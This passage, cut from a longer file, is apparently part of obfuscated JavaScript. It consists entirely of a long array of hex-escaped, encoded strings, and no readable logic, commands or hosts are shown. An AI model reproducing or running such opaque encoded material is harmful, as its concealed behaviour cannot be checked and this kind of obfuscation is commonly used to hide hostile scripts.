58\x6e\x43\x71\x31\x68\x4c\x54\x51\x3d\x3d','\x77\x37\x2f\x44\x73\x38\x4f\x76\x59\x67\x3d\x3d','\x77\x37\x70\x6a\x77\x34\x6a\x43\x6c\x73\x4b\x45\x47\x41\x3d\x3d','\x77\x72\x66\x44\x6f\x73\x4f\x6d\x42\x63\x4b\x4d\x77\x35\x37\x43\x69\x41\x3d\x3d','\x52\x58\x76\x44\x76\x77\x3d\x3d','\x77\x37\x5a\x58\x43\x41\x3d\x3d','\x44\x73\x4f\x46\x48\x67\x3d\x3d','\x56\x63\x4f\x73\x77\x34\x38\x3d','\x66\x56\x31\x33','\x4b\x77\x6b\x58\x77\x37\x6e\x43\x6f\x73\x4b\x41\x54\x69\x56\x6e\x77\x34\x58\x43\x6e\x6e\x62\x44\x6a\x78\x6c\x35\x77\x37\x6f\x3d','\x77\x34\x37\x43\x6a\x63\x4b\x5a\x41\x46\x30\x4f\x58\x4d\x4b\x34','\x57\x42\x73\x44','\x4f\x73\x4b\x66\x65\x32\x66\x43\x6b\x4d\x4b\x63','\x77\x34\x68\x57\x55\x4d\x4b\x50\x77\x70\x44\x44\x6a\x77\x37\x43\x70\x73\x4f\x42','\x77\x34\x4e\x50\x54\x38\x4b\x56\x77\x6f\x50\x44\x6e\x51\x3d\x3d','\x77\x36\x48\x44\x71\x38\x4b\x51\x77\x72\x55\x42\x77\x71\x66\x43\x71\x51\x4d\x74\x77\x70\x42\x33\x45\x38\x4f\x55\x77\x72\x2f\x43\x76\x4d\x4f\x2f','\x77\x36\x44\x44\x71\x4d\x4b\x35\x77\x35\x50\x43\x67\x77\x3d\x3d','\x44\x47\x78\x46\x62\x4d\x4b\x34\x77\x34\x67\x3d','\x55\x46\x31\x35\x77\x72\x74\x48\x49\x73\x4f\x44\x77\x6f\x4d\x38\x64\x6d\x6a\x44\x6c\x38\x4f\x67\x4d\x73\x4f\x37\x58\x38\x4f\x46','\x58\x57\x66\x43\x73\x73\x4f\x54\x4f\x41\x3d\x3d','\x62\x43\x39\x5a\x53\x6e\x68\x70\x46\x41\x3d\x3d','\x77\x34\x74\x4b\x63\x63\x4f\x66\x59\x4d\x4f\x55\x62\x33\x52\x34\x77\x72\x7a\x44\x70\x38\x4b\x30\x77\x70\x39\x64\x56\x38\x4b\x2b\x4a\x4d\x4b\x61\x57\x38\x4b\x41\x4e\x7a\x2f\x43\x76\x4d\x4b\x73\x77\x6f\x74\x59\x77\x70\x41\x3d','\x52\x33\x6e\x43\x70\x55\x46\x4c','\x59\x38\x4f\x59\x77\x72\x49\x3d','\x77\x72\x62\x44\x73\x6c\x6f\x44\x4c\x45\x73\x42','\x77\x72\x44\x44\x69\x57\x37\x44\x75\x4d\x4b\x32\x77\x72\x67\x3d','\x42\x63\x4f\x52\x4d\x4d\x4f\x58\x50\x73\x4f\x36\x51\x78\x31\x65\x4d\x32\x39\x5a\x77\x35\x74\x64\x77\x71\x45\x6d\x77\x37\x4c\x43\x74\x51\x3d\x3d','\x4b\x38\x4b\x78\x4b\x73\x4f\x4f\x77\x35\x77\x3d','\x77\x6f\x67\x71\x77\x34\x78\x4a\x77\x36\x68\x49\x77\x36\x35\x6b','\x51\x73\x4b\x74\x77\x6f\x63\x76\x77\x70\x54\x43\x67\x67\x4a\x47\x41\x38\x4b\x4e\x47\x78\x70\x53\x44\x38\x4b\x31\x77\x37\x38\x42\x77\x70\x2f\x44\x6c\x67\x3d\x3d','\x77\x71\x72\x44\x6a\x57\x7a\x44\x71\x73\x4b\x6e','\x4b\x73\x4b\x31\x4a\x4d\x4f\x66\x77\x34\x74\x6e\x64\x38\x4b\x7a\x77\x6f\x49\x3d','\x77\x35\x4c\x44\x6e\x4d\x4b\x53\x43\x45\x35\x38\x56\x73\x4f\x71','\x61\x57\x46\x6f\x77\x70\x76\x44\x72\x73\x4b\x6f\x65\x4d\x4f\x6f\x42\x73\x4f\x42\x4f\x33\x59\x57\x77\x36\x58\x44\x70\x51\x54\x44\x6f\x51\x3d\x3d','\x77\x35\x66\x44\x71\x73\x4b\x68\x77\x34\x2f\x43\x6b\x4d\x4f\x6a\x4c\x30\x59\x76\x56\x63\x4f\x75\x4c\x58\x63\x3d','\x77\x72\x6e\x44\x6c\x47\x6e\x44\x72\x4d\x4b\x32\x77\x71\x4d\x3d','\x77\x34\x33\x43\x68\x38\x4b\x6f\x48\x30\x59\x54\x5a\x38\x4b\x4e\x66\x51\x3d\x3d','\x77\x71\x37\x43\x74\x4d\x4b\x63\x77\x6f\x49\x4f\x43\x77\x3d\x3d','\x77\x35\x73\x79\x45\x6e\x33\x43\x6b\x73\x4f\x30\x77\x36\x50\x44\x67\x51\x3d\x3d','\x77\x37\x6f\x72\x5a\x73\x4f\x4a\x47\x63\x4f\x55','\x43\x31\x48\x44\x6a\x51\x66\x44\x76\x63\x4b\x65\x43\x6a\x45\x44\x77\x37\x33\x44\x6a\x51\x3d\x3d','\x77\x35\x31\x69\x4c\x73\x4f\x77\x77\x72\x7a\x43\x76\x67\x3d\x3d','\x43\x4d\x4f\x59\x4e\x4d\x4f\x52\x4e\x4d\x4f\x2b','\x77\x34\x2f\x44\x72\x73\x4b\x7a\x77\x35\x4e\x79\x77\x72\x30\x3d','\x41\x32\x68\x46\x62\x4d\x4b\x79\x77\x34\x49\x3d','\x77\x6f\x58\x43\x76\x4d\x4f\x33\x4d\x33\x78\x52','\x77\x35\x58\x43\x6b\x73\x4b\x76\x42\x6b\x34\x3d','\x53\x38\x4f\x4f\x77\x6f\x73\x36\x59\x45\x4d\x3d','\x77\x72\x7a\x44\x74\x38\x4f\x6e','\x77\x70\x68\x67\x77\x36\x55\x2b\x4c\x4d\x4f\x79','\x77\x35\x6e\x44\x74\x38\x4b\x38\x77\x34\x46\x30\x77\x71\x63\x3d','\x58\x69\x6c\x4a\x63\x73\x4f\x65\x43\x41\x3d\x3d','\x77\x34\x64\x41\x51\x38\x4b\x56\x77\x70\x6a\x44\x67\x78\x50\x43\x76\x4d\x4f\x65','\x44\x55\x6a\x44\x69\x42\x6a\x44\x6d\x63\x4b\x46','\x57\x73\x4b\x44\x77\x36\x45\x39\x77\x36\x70\x6f\x61\x67\x4a\x39\x59\x30\x70\x79','\x77\x6f\x5a\x43\x77\x34\x7a\x44\x6e\x48\x4d\x6e','\x46\x73\x4b\x31\x64\x33\x33\x43\x67\x38\x4b\x47\x63\x38\x4f\x32\x46\x6b\x54\x43\x71\x41\x3d\x3d','\x77\x6f\x44\x43\x70\x38\x4b\x62\x77\x37\x67\x63\x77\x71\x56\x78\x59\x73\x4f\x44\x77\x37\x63\x6d\x77\x37\x6c\x6a','\x61\x43\x64\x41\x64\x32\x31\x33','\x61\x54\x42\x45\x52\x57\x78\x77\x48\x67\x37\x44\x6a\x38\x4b\x2b\x77\x35\x48\x44\x69\x48\x52\x35\x64\x4d\x4b\x4b\x59\x38\x4f\x63\x77\x70\x72\x44\x69\x4d\x4b\x64\x45\x63\x4f\x49','\x57\x30\x52\x6d\x77\x71\x46\x55\x4d\x41\x3d\x3d','\x77\x6f\x42\x42\x77\x6f\x68\x38\x50\x77\x62\x43\x72\x41\x55\x72\x77\x6f\x6e\x44\x69\x4d\x4f\x63\x77\x72\x49\x35\x45\x79\x44\x43\x6b\x41\x6e\x44\x75\x63\x4b\x4a\x77\x70\x37\x43\x6a\x41\x3d\x3d','\x5a\x44\x76\x43\x70\x38\x4b\x46\x57\x6a\x77\x67\x77\x35\x6e\x44\x71\x38\x4b\x50\x4a\x79\x6c\x4e\x77\x35\x6e\x44\x71\x4d\x4f\x62\x77\x72\x7a\x43\x76\x48\x31\x79\x77\x72\x54\x43\x72\x77\x38\x4a\x58\x6e\x46\x74\x77\x36\x5a\x73\x77\x36\x4d\x3d','\x77\x34\x45\x54\x77\x70\x6b\x65\x77\x36\x44\x44\x72\x41\x3d\x3d','\x77\x35\x54\x44\x69\x63\x4f\x72\x63\x77\x4d\x51\x56\x4d\x4b\x50\x77\x6f\x30\x51\x48\x6b\x77\x6c\x42\x63\x4f\x38\x77\x70\x44\x44\x71\x6e\x38\x55\x77\x35\x6e\x44\x68\x51\x3d\x3d','\x77\x72\x6a\x44\x67\x32\x50\x44\x71\x73\x4b\x76\x77\x72\x58\x43\x71\x73\x4f\x4e\x44\x30\x37\x43\x68\x4d\x4f\x55\x77\x35\x33\x44\x6a\x63\x4f\x72\x42\x77\x55\x63\x77\x35\x45\x51\x77\x36\x50\x43\x6c\x56\x67\x71\x55\x6c\x64\x4f\x43\x73\x4b\x47\x77\x34\x70\x78\x77\x36\x64\x58\x77\x36\x77\x66\x77\x36\x78\x6d','\x48\x33\x46\x43\x65\x38\x4b\x6a\x77\x34\x6b\x3d','\x43\x4d\x4b\x76\x77\x70\x55\x6c\x77\x71\x7a\x43\x67\x67\x56\x4e\x47\x38\x4f\x46\x41\x42\x35\x44\x48\x73\x4b\x7a\x77\x37\x6b\x48\x77\x70\x7a\x44\x6a\x41\x78\x4d\x58\x38\x4f\x72\x77\x6f\x37\x43\x6f\x4d\x4b\x73\x4c\x45\x6b\x3d','\x61\x58\x39\x79\x77\x70\x2f\x44\x6f\x73\x4b\x31\x56\x4d\x4b\x6a\x43\x4d\x4f\x51\x4c\x47\x73\x4c\x77\x36\x50\x44\x70\x41\x3d\x3d','\x57\x56\x6e\x44\x75\x73\x4b\x65\x5a\x63\x4f\x61','\x62\x32\x68\x76\x77\x6f\x2f\x44\x72\x73\x4b\x70\x53\x51\x3d\x3d','\x57\x56\x42\x67\x77\x72\x42\x42\x4c\x38\x4b\x5a\x77\x70\x34\x72\x4b\x58\x7a\x44\x6a\x73\x4f\x69\x47\x51\x3d\x3d','\x54\x6e\x37\x43\x74\x38\x4f\x56\x4b\x53\x6b\x3d','\x47\x6c\x58\x44\x6b\x42\x37\x44\x68\x4d\x4b\x45\x44\x67\x3d\x3d','\x77\x35\x33\x43\x6a\x73\x4b\x6c\x46\x6b\x34\x4c\x48\x4d\x4b\x76\x51\x38\x4b\x47\x4d\x63\x4f\x57\x57\x38\x4f\x6a','\x62\x32\x63\x77\x77\x6f\x56\x79\x77\x71\x67\x3d','\x77\x70\x4e\x49\x77\x34\x72\x44\x6a\x47\x49\x6e\x77\x70\x6b\x3d','\x61\x56\x6c\x74\x77\x70\x4e\x54\x4d\x4d\x4f\x53\x77\x6f\x45\x73\x4e\x48\x41\x3d','\x77\x71\x50\x44\x70\x6b\x59\x58\x4d\x56\x59\x3d','\x77\x35\x44\x44\x6c\x63\x4b\x43\x43\x55\x46\x68\x51\x63\x4b\x76\x77\x70\x30\x56\x77\x36\x66\x44\x73\x54\x51\x3d','\x77\x37\x50\x44\x73\x63\x4b\x38\x77\x35\x58\x43\x6b\x73\x4f\x31','\x65\x43\x64\x45','\x62\x58\x4d\x32\x77\x70\x52\x6e\x77\x72\x66\x43\x69\x73\x4f\x4c\x64\x4d\x4f\x46\x65\x63\x4f\x44\x63\x78\x44\x43\x6b\x31\x62\x43\x6c\x73\x4b\x46','\x77\x37\x45\x56\x77\x6f\x6b\x3d','\x66\x58\x59\x33\x77\x70\x4a\x70\x77\x71\x7a\x44\x73\x4d\x4f\x58\x63\x73\x4f\x6c\x4d\x4d\x4b\x4d\x66\x52\x4c\x43\x6d\x78\x7a\x44\x6e\x67\x3d\x3d','\x53\x46\x31\x6a\x77\x71\x64\x46','\x77\x36\x4e\x6a\x77\x37\x6e\x43\x69\x38\x4b\x61\x46\x41\x6a\x44\x70\x41\x3d\x3d','\x62\x6a\x58\x43\x73\x73\x4b\x5a\x55\x44\x67\x36\x77\x34\x4c\x43\x74\x38\x4f\x2b\x47\x79\x35\x64\x77\x37\x6a\x44\x6f\x4d\x4f\x49\x77\x71\x62\x43\x75\x51\x3d\x3d','\x77\x34\x5a\x62\x63\x73\x4f\x31\x61\x38\x4f\x55\x61\x47\x67\x3d','\x77\x35\x5a\x37\x4d\x63\x4f\x71\x77\x71\x2f\x43\x72\x47\x6a\x43\x67\x77\x45\x77\x57\x73\x4b\x56\x77\x37\x7a\x43\x72\x6c\x6f\x3d','\x77\x36\x45\x36\x45\x32\x2f\x43\x69\x4d\x4f\x7a','\x77\x70\x4a\x72\x77\x36\x38\x39\x4c\x51\x3d\x3d','\x77\x72\x4c\x44\x6a\x58\x62\x44\x74\x73\x4b\x6c\x77\x72\x48\x43\x73\x4d\x4f\x57\x55\x30\x54\x43\x68\x4d\x4f\x66\x77\x35\x44\x44\x76\x4d\x4f\x76\x46\x78\x55\x66\x77\x35\x67\x53','\x77\x37\x37\x43\x6e\x6a\x37\x44\x70\x68\x44\x44\x6a\x56\x62\x43\x71\x63\x4b\x74\x77\x34\x45\x3d','\x77\x34\x68\x57\x55\x4d\x4b\x50\x77\x70\x44\x44\x6a\x77\x37\x43\x70\x73\x4f\x42\x77\x37\x54\x44\x6a\x63\x4b\x63\x47\x77\x38\x55\x77\x34\x41\x54\x77\x6f\x74\x52\x77\x37\x6b\x4b\x54\x38\x4b\x44','\x42\x4d\x4f\x48\x77\x37\x51\x6f\x77\x71\x34\x3d','\x77\x72\x55\x4d\x77\x36\x73\x3d','\x77\x36\x73\x36\x77\x70\x52\x52\x63\x58\x68\x4f\x77\x70\x34\x3d','\x77\x70\x50\x44\x6a\x6d\x72\x44\x75\x73\x4b\x68\x77\x71\x54\x44\x71\x73\x4f\x53\x52\x42\x50\x43\x6c\x4d\x4b\x59\x77\x34\x6e\x44\x75\x38\x4f\x6b\x45\x41\x34\x42\x77\x70\x35\x53\x77\x36\x37\x43\x67\x30\x4d\x35\x53\x55\x38\x3d','\x77\x37\x45\x36\x77\x70\x5a\x44\x59\x51\x3d\x3d','\x77\x36\x48\x44\x76\x38\x4b\x4c\x77\x72\x34\x44\x77\x72\x54\x43\x6e\x41\x3d\x3d','\x5a\x6a\x70\x51\x64\x77\x3d\x3d','\x77\x6f\x31\x50\x77\x34\x6a\x44\x6a\x57\x49\x6d\x77\x71\x73\x3d','\x62\x44\x48\x43\x71\x73\x4b\x58\x51\x7a\x45\x3d','\x77\x71\x54\x44\x72\x73\x4f\x37\x43\x73\x4b\x58\x77\x34\x62\x44\x6c\x69\x70\x66\x77\x36\x30\x75\x4a\x4d\x4b\x62\x50\x46\x7a\x43\x68\x33\x49\x51\x77\x34\x62\x43\x68\x41\x3d\x3d','\x62\x32\x78\x78\x77\x6f\x6e\x44\x6f\x67\x3d\x3d','\x4d\x52\x66\x44\x6c\x77\x3d\x3d','\x46\x58\x78\x66\x62\x63\x4b\x6c\x77\x36\x31\x47\x53\x47\x51\x76','\x59\x51\x4d\x59\x77\x37\x50\x43\x6f\x38\x4b\x59\x46\x47\x70\x33\x77\x34\x66\x43\x6d\x6d\x6a\x44\x73\x68\x31\x6b\x77\x37\x68\x72\x77\x70\x6a\x43\x68\x6b\x35\x68','\x77\x72\x33\x43\x72\x63\x4b\x5a\x77\x6f\x51\x66','\x57\x55\x37\x44\x6d\x51\x3d\x3d','\x77\x34\x6c\x43\x55\x73\x4b\x44\x77\x6f\x58\x44\x70\x68\x2f\x43\x6f\x4d\x4f\x55\x77\x72\x4c\x44\x6c\x51\x3d\x3d','\x57\x38\x4b\x6c\x77\x70\x38\x69\x77\x70\x7a\x43\x6c\x46\x68\x2b\x46\x4d\x4f\x42\x4b\x7a\x4e\x69\x44\x73\x4b\x70\x77\x37\x49\x53\x77\x6f\x6a\x44\x6a\x52\x52\x49\x52\x73\x4f\x49\x77\x6f\x33\x43\x74\x38\x4b\x76\x4f\x47\x49\x3d','\x4f\x4d\x4b\x6f\x4c\x38\x4f\x49\x77\x34\x31\x39','\x5a\x6d\x76\x43\x71\x73\x4f\x48\x77\x70\x74\x58\x46\x67\x35\x6f\x4a\x4d\x4b\x62\x77\x34\x72\x43\x6d\x77\x30\x79\x77\x70\x72\x44\x67\x42\x77\x6b\x45\x38\x4f\x2b','\x77\x72\x7a\x43\x70\x63\x4b\x62\x77\x70\x55\x56\x44\x78\x6e\x44\x75\x38\x4b\x75\x77\x6f\x72\x43\x76\x55\x66\x44\x6b\x57\x78\x33\x77\x34\x63\x51\x65\x6c\x4a\x72\x77\x34\x6f\x63\x59\x32\x68\x62\x77\x6f\x6f\x6a\x47\x38\x4f\x6f','\x77\x71\x58\x44\x73\x55\x45\x58\x4d\x56\x63\x48\x77\x72\x72\x44\x71\x73\x4f\x7a\x77\x34\x67\x3d','\x57\x4d\x4b\x6a\x77\x71\x49\x79\x77\x6f\x48\x43\x69\x68\x68\x4f','\x4d\x4d\x4f\x4a\x77\x37\x63\x78\x77\x71\x37\x43\x6d\x48\x46\x32\x77\x36\x6a\x43\x73\x54\x7a\x44\x70\x79\x37\x43\x6a\x38\x4f\x51\x77\x35\x68\x65\x77\x36\x66\x44\x75\x6b\x52\x46\x77\x6f\x37\x43\x67\x33\x42\x6a\x45\x68\x78\x41\x53\x69\x6c\x4c\x52\x57\x76\x43\x72\x73\x4b\x32\x4f\x69\x62\x43\x68\x73\x4b\x46\x77\x72\x72\x43\x6d\x38\x4f\x54\x45\x63\x4b\x33\x4a\x73\x4f\x78\x77\x72\x76\x44\x6f\x43\x4e\x39\x77\x70\x72\x44\x71\x68\x68\x33\x52\x4d\x4b\x6b\x4f\x79\x67\x6a\x62\x6e\x56\x52\x77\x34\x66\x44\x6e\x32\x37\x44\x6e\x54\x44\x44\x72\x41\x31\x33\x77\x70\x4e\x6c\x77\x6f\x74\x55\x77\x70\x35\x6a\x54\x38\x4f\x4e\x4a\x30\x46\x4b\x4c\x38\x4b\x68\x4e\x41\x3d\x3d','\x55\x47\x72\x44\x6d\x6a\x6c\x4d','\x77\x71\x76\x43\x76\x73\x4b\x7a','\x57\x38\x4f\x59\x77\x6f\x59\x73\x63\x6c\x6e\x44\x70\x33\x77\x76','\x77\x70\x4c\x43\x72\x63\x4b\x45\x77\x34\x6f\x41\x77\x72\x35\x77\x66\x41\x3d\x3d','\x77\x71\x58\x44\x6f\x73\x4f\x6e\x48\x63\x4b\x52\x77\x35\x37\x43\x6c\x6a\x59\x3d','\x4d\x38\x4b\x2f\x49\x73\x4f\x65','\x77\x72\x66\x44\x71\x4d\x4f\x32\x47\x38\x4b\x56\x77\x35\x54\x43\x6c\x6a\x45\x45\x77\x37\x30\x6b\x4e\x63\x4b\x35\x4f\x46\x33\x43\x6e\x57\x35\x67\x77\x70\x54\x44\x6b\x4d\x4b\x61','\x77\x71\x6c\x7a\x77\x6f\x46\x6c\x50\x77\x3d\x3d','\x77\x37\x4c\x44\x70\x73\x4b\x32\x77\x35\x50\x43\x69\x38\x4f\x6a\x47\x58\x30\x41\x55\x4d\x4f\x76\x4b\x77\x3d\x3d','\x77\x72\x6e\x44\x6d\x6d\x48\x44\x73\x38\x4f\x73\x77\x71\x54\x43\x71\x38\x4f\x71\x56\x52\x6a\x43\x6a\x73\x4f\x65\x77\x35\x6e\x43\x75\x73\x4b\x6a\x57\x67\x30\x54\x77\x35\x6b\x62\x77\x37\x62\x43\x6a\x67\x3d\x3d','\x77\x37\x33\x44\x74\x38\x4f\x77\x59\x77\x51\x3d','\x5a\x77\x37\x44\x6d\x44\x58\x44\x76\x30\x62\x43\x69\x4d\x4f\x59','\x62\x6a\x58\x43\x73\x73\x4b\x5a\x55\x44\x67\x36\x77\x34\x4c\x43\x74\x38\x4f\x2b\x47\x7a\x46\x47\x77\x35\x58\x44\x71\x63\x4f\x4b\x77\x71\x48\x43\x6f\x33\x64\x75\x77\x34\x58\x43\x72\x68\x67\x50','\x77\x35\x7a\x44\x74\x38\x4b\x32\x77\x35\x56\x6a','\x77\x34\x5a\x45\x61\x63\x4f\x59\x59\x73\x4f\x57\x62\x33\x4a\x6c\x77\x37\x77\x3d','\x77\x6f\x39\x73\x77\x37\x67\x3d','\x77\x70\x6c\x39\x77\x37\x6f\x6b\x4f\x38\x4f\x6b\x77\x72\x50\x43\x6d\x31\x6b\x56','\x53\x73\x4b\x35\x77\x70\x38\x6c\x77\x6f\x66\x43\x69\x68\x6c\x48','\x59\x41\x4c\x44\x75\x53\x54\x44\x71\x45\x48\x44\x69\x4d\x4f\x49\x77\x37\x41\x55\x59\x79\x73\x3d','\x77\x34\x35\x37\x4b\x38\x4f\x32\x77\x71\x30\x3d','\x62\x4d\x4f\x49\x77\x36\x54\x43\x6e\x48\x49\x3d','\x77\x35\x5a\x49\x64\x63\x4f\x54\x59\x73\x4f\x62\x4e\x58\x4e\x76\x77\x37\x76\x44\x73\x4d\x4b\x77\x77\x70\x34\x3d','\x77\x34\x35\x53\x54\x38\x4b\x42\x77\x70\x2f\x44\x6d\x67\x3d\x3d','\x77\x36\x37\x44\x75\x63\x4f\x39\x5a\x67\x67\x3d','\x77\x36\x37\x44\x72\x73\x4f\x31\x5a\x52\x55\x48','\x4c\x4d\x4b\x46\x65\x47\x54\x43\x6a\x63\x4b\x78\x55\x63\x4f\x2b\x42\x56\x2f\x43\x71\x38\x4b\x6e\x77\x6f\x45\x6b\x54\x4d\x4f\x6e','\x66\x73\x4f\x5a\x77\x36\x6e\x43\x6d\x32\x34\x35','\x47\x54\x4c\x44\x73\x44\x37\x44\x68\x4d\x4b\x4e\x48\x30\x4a\x6b\x77\x70\x49\x4a\x61\x38\x4f\x4e\x77\x6f\x6f\x47','\x77\x36\x37\x44\x75\x63\x4f\x4c\x63\x77\x4d\x32\x56\x4d\x4b\x4a\x77\x6f\x77\x47\x43\x57\x45\x53\x44\x38\x4f\x39\x77\x6f\x6e\x44\x75\x33\x38\x6f\x77\x35\x66\x44\x6a\x73\x4f\x35','\x77\x34\x42\x54\x62\x73\x4f\x46\x63\x38\x4f\x47','\x57\x63\x4f\x66\x77\x6f\x77\x74\x65\x30\x66\x43\x70\x31\x45\x43\x4f\x6a\x44\x43\x67\x4d\x4b\x4d\x77\x37\x6b\x70\x77\x72\x6e\x43\x6f\x56\x37\x44\x6b\x51\x3d\x3d','\x77\x36\x72\x44\x75\x63\x4b\x33\x4f\x47\x31\x64\x65\x38\x4f\x45\x77\x37\x59\x79\x77\x34\x66\x43\x68\x51\x3d\x3d','\x55\x46\x31\x35\x77\x72\x74\x48\x49\x73\x4f\x44\x77\x6f\x4d\x38\x64\x6d\x54\x44\x6a\x73\x4f\x39\x47\x63\x4f\x4f\x53\x38\x4f\x51\x77\x35\x50\x44\x6a\x73\x4f\x32\x4b\x38\x4b\x4f\x66\x78\x4c\x43\x68\x32\x74\x44\x77\x70\x54\x43\x67\x41\x3d\x3d','\x48\x6c\x48\x44\x6a\x52\x37\x44\x69\x41\x3d\x3d','\x77\x72\x6e\x44\x67\x30\x6f\x3d','\x77\x70\x42\x78\x77\x36\x45\x6f\x44\x4d\x4f\x34\x77\x70\x66\x43\x68\x31\x6f\x3d','\x66\x77\x54\x44\x70\x53\x62\x44\x75\x55\x63\x3d','\x77\x72\x4c\x44\x6a\x58\x62\x44\x74\x73\x4b\x6c\x77\x72\x48\x43\x73\x4d\x4f\x57\x55\x30\x54\x43\x6c\x38\x4f\x63\x77\x34\x76\x44\x74\x63\x4f\x6a\x47\x68\x4a\x59\x77\x35\x73\x5a\x77\x36\x7a\x43\x67\x56\x6b\x32\x41\x42\x6f\x61','\x77\x70\x33\x43\x6a\x63\x4b\x73','\x5a\x67\x59\x44\x77\x37\x44\x43\x70\x63\x4b\x42\x53\x51\x3d\x3d','\x62\x4d\x4f\x49\x77\x36\x37\x43\x6a\x48\x55\x39\x4a\x44\x41\x74\x77\x35\x51\x54\x44\x73\x4b\x72\x5a\x38\x4f\x6c\x44\x42\x38\x3d','\x44\x4d\x4f\x63\x4b\x63\x4f\x63\x4f\x4d\x4f\x33\x59\x78\x70\x46\x62\x67\x3d\x3d','\x77\x34\x6f\x4b\x77\x6f\x59\x45\x77\x37\x50\x44\x76\x6b\x33\x44\x67\x44\x50\x44\x6c\x63\x4b\x49\x55\x73\x4b\x75\x55\x7a\x42\x63\x55\x6a\x67\x7a\x51\x63\x4f\x30\x77\x70\x41\x47\x77\x6f\x66\x43\x6f\x6a\x2f\x43\x70\x42\x59\x6b\x77\x34\x66\x44\x6e\x73\x4f\x79\x77\x72\x72\x44\x72\x7a\x58\x44\x75\x55\x2f\x43\x6e\x73\x4b\x46','\x62\x73\x4f\x53\x77\x36\x58\x43\x6d\x6c\x73\x74\x62\x7a\x6b\x31\x77\x37\x38\x51\x47\x38\x4b\x6d','\x77\x35\x6a\x43\x6b\x4d\x4b\x72\x47\x6b\x73\x55','\x77\x34\x64\x5a\x5a\x73\x4f\x59\x59\x77\x3d\x3d','\x77\x6f\x72\x43\x71\x63\x4b\x41\x77\x35\x41\x4f\x77\x72\x42\x71\x59\x4d\x4f\x51\x77\x71\x30\x36\x77\x36\x56\x6f\x77\x72\x67\x33\x77\x72\x35\x74\x77\x34\x66\x43\x6c\x31\x2f\x43\x6d\x4d\x4f\x55\x49\x53\x33\x44\x73\x63\x4b\x55\x42\x73\x4b\x6c\x4e\x73\x4f\x75\x57\x48\x7a\x43\x67\x73\x4b\x55\x43\x38\x4f\x37\x77\x34\x55\x31\x77\x6f\x30\x3d','\x55\x33\x6a\x44\x6b\x7a\x35\x6f\x77\x34\x78\x36\x41\x38\x4f\x64\x77\x37\x45\x79\x77\x70\x54\x43\x74\x41\x3d\x3d','\x77\x36\x33\x44\x75\x4d\x4b\x48\x77\x72\x49\x43\x77\x72\x55\x3d','\x48\x69\x2f\x44\x73\x43\x44\x44\x69\x51\x3d\x3d','\x65\x41\x73\x41\x77\x37\x37\x43\x71\x38\x4b\x4f\x54\x6d\x70\x77\x77\x70\x33\x43\x69\x6d\x6e\x44\x6e\x77\x70\x4d\x77\x37\x68\x6d\x77\x6f\x4c\x44\x6a\x7a\x63\x77\x77\x34\x72\x43\x6e\x63\x4b\x56\x77\x72\x46\x6b\x77\x71\x54\x43\x71\x7a\x54\x43\x67\x31\x7a\x44\x70\x73\x4f\x42\x77\x34\x63\x68\x59\x4d\x4b\x70\x52\x63\x4f\x7a','\x53\x56\x4c\x44\x74\x73\x4b\x66\x55\x4d\x4f\x4f\x51\x79\x6e\x44\x71\x63\x4b\x33\x51\x79\x67\x54','\x77\x6f\x46\x49\x77\x34\x54\x44\x67\x57\x4d\x6e','\x52\x48\x6e\x44\x6c\x79\x4a\x4e','\x77\x37\x45\x79\x65\x63\x4f\x54\x43\x73\x4f\x47\x49\x38\x4b\x56\x4b\x51\x4c\x44\x76\x44\x64\x49\x53\x33\x66\x43\x6e\x6a\x6f\x41\x48\x54\x6f\x34\x77\x70\x54\x44\x71\x63\x4b\x77\x77\x35\x62\x44\x6f\x6c\x55\x48\x77\x35\x58\x43\x6a\x6c\x78\x79\x77\x37\x33\x43\x6d\x4d\x4b\x6b\x43\x33\x48\x44\x72\x73\x4f\x79\x77\x70\x7a\x44\x73\x63\x4b\x2f\x41\x55\x67\x4f\x4d\x51\x3d\x3d','\x77\x6f\x31\x30\x77\x37\x6b\x71\x4d\x63\x4f\x76\x77\x70\x51\x3d','\x77\x70\x62\x43\x72\x38\x4b\x48\x63\x63\x4f\x72\x58\x33\x33\x44\x76\x63\x4b\x34\x77\x72\x46\x51\x77\x72\x50\x44\x69\x45\x54\x43\x71\x42\x31\x69\x77\x34\x2f\x44\x67\x63\x4f\x4b\x77\x72\x68\x54\x56\x6d\x73\x4f','\x77\x71\x58\x43\x72\x63\x4b\x44\x77\x70\x67\x64\x47\x55\x50\x44\x74\x38\x4b\x7a\x77\x34\x72\x43\x72\x45\x48\x44\x67\x6d\x39\x78','\x53\x4d\x4b\x45\x77\x36\x59\x74\x77\x36\x59\x3d','\x77\x34\x6f\x4b\x77\x6f\x59\x45\x77\x37\x50\x44\x76\x6b\x33\x44\x67\x44\x50\x44\x6c\x63\x4b\x49\x55\x73\x4b\x75\x55\x7a\x42\x63\x55\x6a\x67\x7a\x51\x63\x4f\x30\x77\x70\x41\x47\x77\x6f\x66\x43\x72\x53\x4c\x43\x70\x78\x45\x73\x77\x35\x45\x3d','\x77\x37\x49\x6a\x46\x6d\x6e\x43\x6d\x51\x3d\x3d','\x77\x70\x58\x43\x74\x38\x4f\x37\x4d\x6b\x6c\x46\x77\x72\x31\x62\x64\x63\x4b\x77\x59\x38\x4f\x6f\x77\x37\x38\x3d','\x77\x71\x76\x44\x73\x55\x30\x4e\x4b\x55\x41\x3d','\x77\x36\x6f\x6a\x44\x48\x58\x43\x6d\x38\x4f\x68\x77\x37\x6a\x44\x67\x79\x64\x6b\x50\x67\x56\x66\x77\x70\x33\x43\x69\x4d\x4b\x65\x45\x73\x4b\x50\x77\x72\x6a\x44\x6b\x68\x30\x76\x77\x34\x2f\x43\x75\x31\x5a\x73\x77\x6f\x50\x43\x67\x67\x44\x44\x69\x4d\x4f\x49\x42\x77\x3d\x3d','\x77\x37\x6e\x44\x71\x38\x4b\x4b\x77\x71\x6b\x44','\x44\x44\x48\x44\x73\x44\x72\x44\x69\x38\x4b\x39\x43\x46\x63\x3d','\x4a\x78\x5a\x45\x77\x36\x76\x44\x75\x73\x4b\x54\x44\x6e\x6b\x33\x77\x34\x2f\x44\x6a\x47\x62\x43\x69\x67\x51\x36','\x77\x37\x6a\x44\x70\x73\x4f\x77\x66\x78\x55\x3d','\x77\x35\x4c\x44\x68\x63\x4b\x41\x46\x41\x3d\x3d','\x77\x36\x6b\x79\x59\x38\x4f\x50\x43\x41\x3d\x3d','\x77\x36\x63\x64\x77\x70\x51\x3d','\x5a\x68\x4a\x4e','\x77\x36\x73\x30\x77\x70\x30\x3d','\x54\x55\x62\x44\x6b\x67\x3d\x3d','\x77\x36\x33\x44\x76\x73\x4b\x4a\x77\x72\x30\x3d','\x77\x6f\x46\x4f\x77\x34\x72\x44\x6a\x67\x3d\x3d','\x77\x37\x78\x53\x59\x77\x3d\x3d'